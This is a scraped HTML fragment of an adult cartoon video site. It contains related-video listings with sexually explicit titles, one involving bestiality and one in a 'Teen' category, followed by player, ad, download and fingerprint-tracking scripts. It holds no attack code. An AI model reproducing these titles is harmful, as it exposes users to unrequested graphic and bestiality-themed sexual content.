		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">7,563 Views <span class="middot">·</span> 02/04/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/other">Other</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25585">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/skye-moaning-from-that-cock_gg1hgHAYfiTj672.html" data-load="?link1=watch&id=gg1hgHAYfiTj672">
			<img src="https://cartoonpornvids.com/upload/photos/2025/01/56feb719f9084bc4872b39267f972bc323431817uXub4u4DBs1EFZnLcR9j.video_thumb_4657_11.jpeg" alt="⁣Skye Moaning From That Cock">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:17</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/skye-moaning-from-that-cock_gg1hgHAYfiTj672.html" data-load="?link1=watch&id=gg1hgHAYfiTj672"> ⁣Skye Moaning From That Cock</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">2,748 Views <span class="middot">·</span> 01/24/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25563">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/rox-riding-my-cock_vRtT2OSgJgjXEBJ.html" data-load="?link1=watch&id=vRtT2OSgJgjXEBJ">
			<img src="https://cartoonpornvids.com/upload/photos/2025/01/90dcc87661bff3df81bf1d01a39c5ad15eebebf5SLjAHVBTSJ23Ri2aZBXP.video_thumb_6648_11.jpeg" alt="⁣Rox Riding My Cock">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:12</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/rox-riding-my-cock_vRtT2OSgJgjXEBJ.html" data-load="?link1=watch&id=vRtT2OSgJgjXEBJ"> ⁣Rox Riding My Cock</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">3,184 Views <span class="middot">·</span> 01/20/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25556">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/squirrel-girl-cock-sucking-and-creampie_8rlL6WMaTfhDhYM.html" data-load="?link1=watch&id=8rlL6WMaTfhDhYM">
			<img src="https://cartoonpornvids.com/upload/photos/2025/01/530b5fbe095f4410b8684b3bf07601697cdce37bGdkbecRZflLL8SP69nji.video_thumb_2646_31.jpeg" alt="⁣Squirrel Girl Cock Sucking And Creampie">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:32</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/squirrel-girl-cock-sucking-and-creampie_8rlL6WMaTfhDhYM.html" data-load="?link1=watch&id=8rlL6WMaTfhDhYM"> ⁣Squirrel Girl Cock Sucking And Creampie</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">4,231 Views <span class="middot">·</span> 01/18/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/568">Creampie</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25536">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/lucy-gotta-love-that-fat-cock-cumming-inside-of-her_wcckrJIoc7I7Glb.html" data-load="?link1=watch&id=wcckrJIoc7I7Glb">
			<img src="https://cartoonpornvids.com/upload/photos/2025/01/671e40efb78351f9c536e04e11c9dbef952272833s9s4mURM3MCyfmUEOCf.video_thumb_5913_130.jpeg" alt="⁣Lucy Gotta Love That Fat Cock Cumming Inside of Her">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">3:20</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/lucy-gotta-love-that-fat-cock-cumming-inside-of-her_wcckrJIoc7I7Glb.html" data-load="?link1=watch&id=wcckrJIoc7I7Glb"> ⁣Lucy Gotta Love That Fat Cock Cumming Inside of Her</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">12,359 Views <span class="middot">·</span> 01/18/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/568">Creampie</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25505">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/harley-and-catwoman-sharing-batmans-cock_ZlLPbnnvucVSB1N.html" data-load="?link1=watch&id=ZlLPbnnvucVSB1N">
			<img src="https://cartoonpornvids.com/upload/photos/2025/01/766442a0079c3a058eb267186a86f49cb26a02bd1ECB4GbuEgB6BBxM8LVE.video_thumb_6365_26.jpeg" alt="⁣Harley and Catwoman Sharing Batmans Cock">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:52</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/harley-and-catwoman-sharing-batmans-cock_ZlLPbnnvucVSB1N.html" data-load="?link1=watch&id=ZlLPbnnvucVSB1N"> ⁣Harley and Catwoman Sharing Batmans Cock</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">4,983 Views <span class="middot">·</span> 01/07/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/565">Blowjob</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25487">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/rey-moaning-from-big-cock_jxE433szGR88xbB.html" data-load="?link1=watch&id=jxE433szGR88xbB">
			<img src="https://cartoonpornvids.com/upload/photos/2025/01/e5288cc55795df1b7bf5ffb3ab4ce3ca4c3dec59WMrXEGl3fhtUrOsfok9N.video_thumb_9766_15.jpeg" alt="⁣Rey Moaning From Big Cock">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:20</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/rey-moaning-from-big-cock_jxE433szGR88xbB.html" data-load="?link1=watch&id=jxE433szGR88xbB"> ⁣Rey Moaning From Big Cock</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">2,539 Views <span class="middot">·</span> 01/07/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/564">Teen</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25482">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/jill-valentine-sucking-big-fat-cock_avR2CBVd4AgMf3C.html" data-load="?link1=watch&id=avR2CBVd4AgMf3C">
			<img src="https://cartoonpornvids.com/upload/photos/2025/01/3d558e6e39018c89dd5616c8d1af4c7b33f507bcWm8TZPCKgDcNxRJUuTZI.video_thumb_9184_25.jpeg" alt="⁣Jill Valentine Sucking Big Fat Cock">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:26</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/jill-valentine-sucking-big-fat-cock_avR2CBVd4AgMf3C.html" data-load="?link1=watch&id=avR2CBVd4AgMf3C"> ⁣Jill Valentine Sucking Big Fat Cock</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">2,151 Views <span class="middot">·</span> 01/07/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/565">Blowjob</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25466">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/animation-cabin-in-the-woods-woman-witch-human-invocation-sex-horse-feral-animal-wild_GKbuCqVY8TykmAV.html" data-load="?link1=watch&id=GKbuCqVY8TykmAV">
			<img src="https://cartoonpornvids.com/upload/photos/2025/01/17673559331dfc99e3deb370e384c042d2daafc9AivVlCEGyJe9W8xYbW11.video_thumb_5997_11.jpeg" alt="⁣animation cabin in the woods woman witch human  invocation sex horse  feral animal wild">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">2:04</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/animation-cabin-in-the-woods-woman-witch-human-invocation-sex-horse-feral-animal-wild_GKbuCqVY8TykmAV.html" data-load="?link1=watch&id=GKbuCqVY8TykmAV"> ⁣animation cabin in the woods woman witch human  invocation sex horse  feral animal wild</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Nightflame" data-load="?link1=timeline&id=Nightflame">Nightflame</a></div>
		<div class="video-publisher">26,570 Views <span class="middot">·</span> 01/05/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/579">Animal</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25384">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/raven-love-getting-fucked-with-a-huge-cock_TRowNoBm9zODj1M.html" data-load="?link1=watch&id=TRowNoBm9zODj1M">
			<img src="https://cartoonpornvids.com/upload/photos/2024/12/863c546e513f134dfb1f58be4f2fa09e208cf0eecVKIcGZCjb8d5QdVf9GC.video_thumb_9386_136.jpeg" alt="⁣Raven love getting fucked with a huge cock">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">2:17</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/raven-love-getting-fucked-with-a-huge-cock_TRowNoBm9zODj1M.html" data-load="?link1=watch&id=TRowNoBm9zODj1M"> ⁣Raven love getting fucked with a huge cock</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">8,406 Views <span class="middot">·</span> 12/27/24</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/568">Creampie</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25332">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/lucky-cock-for-skye_ang1LxwklK7vo1X.html" data-load="?link1=watch&id=ang1LxwklK7vo1X">
			<img src="https://cartoonpornvids.com/upload/photos/2024/11/98fa2a2653692251e32ee001fa46f4f56c70af8faM283JAmqSW1S6kcAZA2.video_thumb_3418_19.333333333333.jpeg" alt="⁣Lucky Cock For Skye">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:58</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/lucky-cock-for-skye_ang1LxwklK7vo1X.html" data-load="?link1=watch&id=ang1LxwklK7vo1X"> ⁣Lucky Cock For Skye</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">4,730 Views <span class="middot">·</span> 11/25/24</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div>
      </div>
   </div>
   </div>
<div class="clear"></div>
</div>
</div>
<div class="modal fade matdialog" id="share_box" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog modal-sm" role="document">
      <div class="modal-content">
         <div class="modal-header">
            <h4 class="modal-title" id="myModalLabel">Share</h4>
         </div>
         <div class="modal-body">
            <div class="yp_copy_link">
               <input id="copyLink" readonly="" tabindex="1" type="text" value="https://cartoonpornvids.com/v/iDYhHQ">
               <button class="btn" onclick="copyLinkfn();">
                  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                     <path fill="currentColor" d="M19,21H8V7H19M19,5H8A2,2 0 0,0 6,7V21A2,2 0 0,0 8,23H19A2,2 0 0,0 21,21V7A2,2 0 0,0 19,5M16,1H4A2,2 0 0,0 2,3V17H4V3H16V1Z" />
                  </svg>
               </button>
            </div>
            <div class="share-video">
               <div><a href="#" class="fa fa-facebook" onclick="OpenShareWindow('https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Floba-deepthroats-horse-cock-dildo_Zvn7pbQESQ6A5Ij.html')"></a></div>
               <div><a href="#" class="fa fa-twitter" onclick="OpenShareWindow('https://twitter.com/intent/tweet?url=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Floba-deepthroats-horse-cock-dildo_Zvn7pbQESQ6A5Ij.html')"></a></div>
               <div><a href="#" class="fa fa-google" onclick="OpenShareWindow('https://plus.google.com/share?url=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Floba-deepthroats-horse-cock-dildo_Zvn7pbQESQ6A5Ij.html')"></a></div>
               <div><a href="#" class="fa fa-linkedin" onclick="OpenShareWindow('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Floba-deepthroats-horse-cock-dildo_Zvn7pbQESQ6A5Ij.html&title=Loba deepthroats horse cock dildo')"></a></div>
               <div><a href="#" class="fa fa-pinterest" onclick="OpenShareWindow('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Floba-deepthroats-horse-cock-dildo_Zvn7pbQESQ6A5Ij.html&media=https://cartoonpornvids.com/upload/photos/2022/09/66cf3938abb4948cd1a0f46c915f63f951f62e12LQPBEVH81Xv3U3igTjif.video_thumb_2922_42.5.jpeg')"></a></div>
               <!--<div><a href="#" class="fa fa-tumblr" onclick="OpenShareWindow('http://www.tumblr.com/share/link?url=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Floba-deepthroats-horse-cock-dildo_Zvn7pbQESQ6A5Ij.html')"></a></div>-->
               <div><a href="#" class="fa fa-reddit" onclick="OpenShareWindow('http://www.reddit.com/submit?url=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Floba-deepthroats-horse-cock-dildo_Zvn7pbQESQ6A5Ij.html')"></a></div>
                           </div>
         </div>
         <div class="modal-footer">
            <button type="button" class="matbtn btn btn-default" data-dismiss="modal">Close</button>
         </div>
      </div>
   </div>
</div>
<div class="modal fade matdialog" id="download_box" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog modal-sm" role="document">
      <div class="modal-content">
         <div class="modal-header">
            <h4 class="modal-title" id="myModalLabel">Download</h4>
         </div>
         <div class="modal-body">
            <div class="download-placement">
                                                            <a href="https://cartoonpornvids.com/upload/videos/2022/09/4TSLf9Bmqa1YJn3kFPNH_16_b0982dd4c8779a7a4ad305f591bdc6fb_video_1080p_converted.mp4" download>1080p</a>
                                             <a href="https://cartoonpornvids.com/upload/videos/2022/09/4TSLf9Bmqa1YJn3kFPNH_16_b0982dd4c8779a7a4ad305f591bdc6fb_video_720p_converted.mp4" download>720p</a>
                                             <a href="https://cartoonpornvids.com/upload/videos/2022/09/4TSLf9Bmqa1YJn3kFPNH_16_b0982dd4c8779a7a4ad305f591bdc6fb_video_480p_converted.mp4" download>480p</a>
                                             <a href="https://cartoonpornvids.com/upload/videos/2022/09/4TSLf9Bmqa1YJn3kFPNH_16_b0982dd4c8779a7a4ad305f591bdc6fb_video_360p_converted.mp4" download>360p</a>
                                             <a href="https://cartoonpornvids.com/upload/videos/2022/09/4TSLf9Bmqa1YJn3kFPNH_16_b0982dd4c8779a7a4ad305f591bdc6fb_video_240p_converted.mp4" download>240p</a>
                           </div>
         </div>
         <div class="modal-footer">
            <button type="button" class="matbtn btn btn-default" data-dismiss="modal">Close</button>
         </div>
      </div>
   </div>
</div>
<script type="text/javascript">
   jQuery(document).ready(function($) {
              const video = document.querySelector('video');
        video.addEventListener('timeupdate', (event) => {
           end_time = parseInt((video.duration * 99) / 100);
           currentTime = parseInt(video.currentTime);
           if($('.card_end').length > 0 && currentTime === end_time){
              $('.card_end').slideDown();
              HideCard('card_end');
           }
           ad_date = '';
           minutes = parseInt(video.currentTime / 60, 10);
           seconds = parseInt(video.currentTime % 60);
           if (minutes < 10 && minutes > 0) {
              ad_date = '0'+minutes+'_';
           }
           else if (minutes > 9) {
              ad_date = minutes+'_';
           }
           else if (minutes == 0) {
              ad_date = '00_';
           }
           if (seconds < 10 && seconds > 0) {
              ad_date = ad_date + '0'+seconds;
           }
           else if (seconds > 9) {
              ad_date = ad_date + seconds;
           }
           else if (seconds == 0) {
              ad_date = ad_date + '00';
           }
           if($('.card_'+ad_date).length > 0){
              $('.card_'+ad_date).slideDown();
              HideCard('card_'+ad_date);
           }
        });
     });
   
   
   
   
        var sources = [];
     for (var i = 0 ; i < $('video').find('source').length; i++) {
        sources[i] = parseFloat($($('video').find('source')[i]).attr('res'));
     }
   
     // var imageAddr = "http://www.kenrockwell.com/contax/images/g2/examples/31120037-5mb.jpg";
     // var downloadSize = 4995374;
     var imageAddr = site_url+"/upload/photos/speed.jpg";
     var downloadSize = 1082828;
     function getQuality() {
      MeasureConnectionSpeed();
   
   
        function MeasureConnectionSpeed() {
         if (getCookie('internet_speed') > 0) {
            showResults(getCookie('internet_speed'));
         }
         else{
            var startTime, endTime;
            var download = new Image();
            download.onload = function () {
                endTime = (new Date()).getTime();
                showResults();
            }
   
            download.onerror = function (err, msg) {
                ShowProgressMessage(0);
            }
   
            startTime = (new Date()).getTime();
            var cacheBuster = "?nnn=" + startTime;
            download.src = imageAddr + cacheBuster;
         }
         //console.log($.cookie("internet_speed"));
   
   
            function showResults(speed = 0) {
               if (speed == 0) {
                  var duration = (endTime - startTime) / 1000;
                 var bitsLoaded = downloadSize * 8;
                 var speedBps = (bitsLoaded / duration).toFixed(2);
                 var speedKbps = (speedBps / 1024).toFixed(2);
                 var speedMbps = (speedKbps / 1024).toFixed(2);
                 setCookie("internet_speed", speedKbps,1);
   
               }
               else{
                  speedKbps = speed;
                  if (speed < 240) {
                     speedKbps = 250;
                  }
               }
                for (var i = 0 ; i < sources.length; i++) {
                 if (sources[i] < parseFloat(speedKbps)) {
                    is_clicked = true;
                    video_source = sources[i];
                                           $('#source_my-video_15766_'+video_source+'p').click();
                       $('.source_button_icon').removeClass('source_selected');
                       $('#source_my-video_15766_auto').find('span').addClass('source_selected');
                                        break;
                 }
                }
            }
        }
     }
     function setAuto(self) {
                   $('.source_button_icon').removeClass('source_selected');
           $('#source_my-video_15766_auto').find('span').addClass('source_selected');
                getQuality();
        setTimeout(function (argument) {
           setCookie('auto', 'auto', 1);
        },1000);
     }
     $(document).ready(function(){
        document.querySelector('video').addEventListener("loadeddata", function(){
          setCookie('auto', '', 1);
        });
     });
     </script>
<script type="text/javascript">
   function go_to_duration(duration) {
   window.scrollTo(0, 0);
   var vid = document.querySelector("video");
   vid.currentTime = duration;
   vid.play();
   }
</script>
<script type="text/javascript">
       // fluidPlayer method is global when CDN distribution is used.
    fluidPlayer(
   'my-video_15766',
    {
        layoutControls: {
            primaryColor:           false,
            playButtonShowing:      true,
            playPauseAnimation:     true,
            fillToContainer:        true,
            autoPlay:               false,
            preload:                'none',
            mute:                   false,
            doubleclickFullscreen:  true,
            subtitlesEnabled:       false,
            keyboardControl:        true,
            layout:                 'default',
            allowDownload:          false,
            playbackRateEnabled:    true,
            allowTheatre:           false,
            title:                  false,
            loop:                   true,
            controlBar: {
                autoHide:           true,
                autoHideTimeout:    3,
                animated:           true
            },
            timelinePreview:        {},
            htmlOnPauseBlock: {
                html:               null,
                height:             null,
                width:              null
            },
            playerInitCallback:     (function() {})
        }
	,
		 vastOptions: {
                        adList: [
                {
                    roll: 'preRoll',
                    vastTag: 'https://indolent-ability.com/d/m/FtzXd.G/NSvrZxG-U_/ZeQmu9numZgUElek-PiT/UIzoNpjxQUy/MeTbYztENnTYM/2FN/DnINxhNfwP'
                }
            ]
        }
		

		
		
		
    }
);
   
   </script>
<script>
   function copyLinkfn() {
     var copyText = document.getElementById("copyLink");
     copyText.select();
     document.execCommand("copy");
   };
   
         
      jQuery(window).ready(function($) {
       var width = $('.video-player').width().toString();
       var width = width.substring(0, width.lastIndexOf("."))
       $('.fb-video').attr('data-width', width);
       //$( 'iframe' ).attr( 'src', function ( i, val ) { return val; });
       $("#load-related-videos").click(function(event) {
         let id = 0;
         if ($("div[data-sidebar-video]").length > 0) {
           id = $("div[data-sidebar-video]").last().attr('data-sidebar-video');
         }
   
         $("#load-related-videos").find('i.spin').removeClass('hidden');
   
         $.ajax({
           url: 'https://cartoonpornvids.com/aj/load-related-videos',
           type: 'GET',
           dataType: 'json',
           data: {id: id,video_id:'15766'},
         })
         .done(function(data) {
           if (data.status == 200) {
             $(".related-videos").append(data.html);
           }
           else{
             $("#load-related-videos").find('span').text('No more videos found');
           }
           $("#load-related-videos").find('i.spin').addClass('hidden');
   
         });
       });
   });
   
   $('.ad-link').on('click', function(event) {
     $('.ad-link').remove();
     $('video')[0].play();
   });
   
      $('.autoplay-video').on('change', function(event) {
     event.preventDefault();
     checked = 1;
     if($(this).is(":checked")) {
       checked = 2;
     }
     $.post('https://cartoonpornvids.com/aj/set-cookies', {name: 'autoplay', value: checked});
   });
   $('.ads-test').on('click', function(event) {
     $(this).remove();
   });
   
   
   $(function () {
      
       $('.rad-transaction').click(function(event) {
         $(this).off("click").removeClass('rad-transaction');
         $.get('https://cartoonpornvids.com/aj/ads/rad-transaction', function(data){ /* pass */ });
       });
   
       if ($('[data-litsitem-id]').length > 4) {
         var listItemtopPos = $("div[data-litsitem-id=Zvn7pbQESQ6A5Ij]").offset();
         $('.play-list-cont').scrollTop((listItemtopPos.top - 170));
       }
   
      $('#save-button').on('click', function(event) {
         event.preventDefault();
         var logged = $('#main-container').attr('data-logged');
         if (!logged) {
            window.location.href = "https://cartoonpornvids.com/login?to=https://cartoonpornvids.com%2Fwatch%2Floba-deepthroats-horse-cock-dildo_Zvn7pbQESQ6A5Ij.html";
            return false;
         }
         var video_id = $('#video-id').val();
         if ($(this).attr('saved')) {
            $(this).html('<i class="fa fa-floppy-o fa-fw"></i> Save');
            $(this).removeAttr('saved');
         } else {
            $(this).html('<i class="fa fa-check fa-fw"></i> Saved');
            $(this).attr('saved', 'true');
         }
         $.post('https://cartoonpornvids.com/aj/save-video', {video_id: video_id});
      });
      $('.desc').on('click', function(event) {
         event.preventDefault();
         if ($(this).hasClass('expended')) {
           $('.watch-video-description').css({
              'max-height': '100px',
              'height': '100px',
              'overflow': 'hidden'
           });
           $(this).removeClass('expended');
           $(this).text("Show more");
         } else {
           $('.watch-video-description').css({
              'max-height': '4000px',
              'height': 'auto',
              'overflow': 'auto'
           });
           $(this).addClass('expended');
           $(this).text("Show less");
         }
      });
   
         
      //  $('video').mediaelementplayer({
      //    pluginPath: 'https://cdnjs.com/libraries/mediaelement-plugins/',
      //    shimScriptAccess: 'always',
      //    autoplay: true,
      //    features: ['playpause', 'current', 'progress', 'duration', 'speed', 'skipback', 'jumpforward', 'tracks', 'markers', 'volume', 'chromecast', 'contextmenu', 'flash' , 'quality'  , 'fullscreen'],
      //    vastAdTagUrl: '',
      //    vastAdsType: '',
      //    jumpForwardInterval: 10,
      //    adsPrerollMediaUrl: [''],
      //    adsPrerollAdUrl: [''],
      //    adsPrerollAdEnableSkip: false,
      //    adsPrerollAdSkipSeconds: 0,
        // contextMenuItems: [{ isSeparator: true }],
      //    success: function (media) {
      //        media.addEventListener('ended', function (e) {
      //          if ($('#autoplay').is(":checked")) {
      //             var url = $('#next-video').find('a').attr('href');
      //             if (url) {
      //                window.location.href = url;
      //             }
      //          }
      //          else{
      //            /* pass */
      //          }
      //        }, false);
   
      //        media.addEventListener('playing', function (e) {
      //          if (pt_elexists('.ads-overlay-info')) {
      //            $('.ads-overlay-info').remove();
      //          }
   
   
   
      //          $('.ads-test').remove();
   
      //          if ($('body').attr('resized') == 'true') {
      //              PT_Resize(true);
      //          }
      //          $('.mejs__container').css('height', ($('.mejs__container').width() / 1.77176216) + 'px');
      //          $('video, iframe').css('height', '100%');
      //        });
      //    },
      //  });
   
       $('.expend-player').on('click', function(event) {
        event.preventDefault();
        $('body').removeClass('side_open');
        SlideEraseCookie('open_slide');
        var resize = 0;
        if ($('.player-video').hasClass('col-md-12')) {
          resize = 0;
        } else {
          resize = 1;
        }
        $.post('https://cartoonpornvids.com/aj/set-cookies', {name: 'resize', value:resize});
        PT_Resize();
       });
            $(window).resize(function(event) {
        if ($('body').attr('resized') == 'true') {
           PT_Resize(true);
        }
      });
   });
   
   function PT_Resize(type) {
     if ($('.player-video').hasClass('col-md-12') && type != true) {
         $('.player-video').addClass('col-md-8');
         $('.player-video').removeClass('col-md-12');
         $('.player-video').css('margin-bottom', '0');
         $('.mejs__container, video, iframe').css('width', '100%');
         $('video, iframe').css('height', '100%');
         $('body').attr('resized', 'false');
        $('.yp_side_drawer').removeClass('hide_side_menu');
        $('.yp_side_menu').addClass('has_side_menu');
      } else {
         $('.player-video').removeClass('col-md-8');
         $('.player-video').addClass('col-md-12');
         $('.player-video').css('margin-bottom', '20px');
         $('.mejs__container, video, iframe').css('width', '100%');
         $('video, iframe').css('height', '100%');
         $('body').attr('resized', 'true');
        $('.yp_side_drawer').addClass('hide_side_menu');
        $('.yp_side_menu').removeClass('has_side_menu');
      }
   };
   
   function growTextarea (i,elem) {
      var elem = $(elem);
      var resizeTextarea = function( elem ) {
         var scrollLeft = window.pageXOffset || (document.documentElement || document.body.parentNode || document.body).scrollLeft;
         var scrollTop  = window.pageYOffset || (document.documentElement || document.body.parentNode || document.body).scrollTop;
         elem.css('height', 'auto').css('height', elem.prop('scrollHeight') );
            window.scrollTo(scrollLeft, scrollTop);
      };
      elem.on('input', function() {
         resizeTextarea( $(this) );
      });
      resizeTextarea( $(elem) );
   }
   
   $('.jTextarea').each(growTextarea);
</script>
<script>
   var fingerprintReport = function () {
      Fingerprint2.get(function(components) {
        var murmur = Fingerprint2.x64hash128(components.map(function (pair) { return pair.value }).join(), 31)
        $.post('https://cartoonpornvids.com/aj/views?hash=' + $('.main_session').val()+'&type_=set', {finger: murmur}, function(data, textStatus, xhr) {
   
            
            $.post('https://cartoonpornvids.com/aj/views?hash=' + $('.main_session').val()+'&type_=add', {video_id:15766}, function(data, textStatus, xhr) {
            if (data.status == 200) {
               $('#video-views-count').html(data.count);
            }
